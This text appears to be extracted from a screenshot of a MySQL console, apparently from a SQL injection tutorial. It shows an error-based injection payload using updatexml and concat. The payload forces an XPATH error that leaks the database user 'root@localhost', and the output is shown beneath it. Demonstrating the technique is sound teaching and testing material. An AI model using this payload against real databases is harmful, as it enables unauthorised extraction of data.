 account [mysql@localhost]
console_17 [mysql@localhost]
QL
p
Tx: Auto
test
co
1
select * from account where name = 'admin' and updatexml(1,concat(0x7e,(select user()),0x7e),1)
[HY000][1105] XPATH syntax error: '~root@localhost~'
输出
test.account
1 行
Tx: Auto
DB
DDL
DML
CSV
ms
ms
aid
name
balance
1
1
admin
1